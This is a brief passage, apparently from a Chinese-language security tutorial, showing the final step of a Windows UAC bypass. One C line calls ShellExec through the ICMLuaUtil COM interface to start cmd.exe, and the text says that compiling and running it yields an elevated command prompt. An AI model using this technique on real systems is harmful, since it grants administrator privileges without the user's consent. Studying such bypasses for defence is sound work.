 r = CMLuaUtil->lpVtbl->ShellExec(CMLuaUtil, L"C:\\windows\\system32\\cmd.exe", NULL, NULL, SEE_MASK_DEFAULT, SW_SHOW);编译后执行即可绕过UAC限制,启动一个高权限的cmd进程,如图所示。